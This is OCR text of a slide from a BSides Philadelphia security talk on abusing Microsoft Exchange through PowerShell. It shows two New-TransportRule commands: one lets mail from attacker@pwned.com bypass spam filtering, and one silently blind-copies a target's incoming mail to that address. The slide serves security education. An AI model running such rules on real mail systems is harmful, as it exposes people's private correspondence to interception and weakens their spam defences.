 Client Side - Emails
• New-TransportRule
– Can set the SCL based on various parameters, including:
• SentTo
• From
• FromAddressContainsWords
• SubjectOrBodyContainsWords
– Or can be used to copy messages and send them to us using
the BlindCopyTo parameter
PS C:\ > New-TransportRule –Name SetSCL –From attacker@pwned.com –SentTo
oblivious@target.net –SetSCL -1
PS C:\> New-TransportRule –Name Bcc –SentTo oblivious@target.net –BlindCopyTo
attacker@pwned.com
OWNING MS OUTLOOK WITH POWERSHELL
© CHIRON TECHNOLOGY SERVICES
Owning MS Outlook with Powershell
Andrew Cole
SIDES
PHILADELPHIA
BSidesPhilly.org Irongeek.com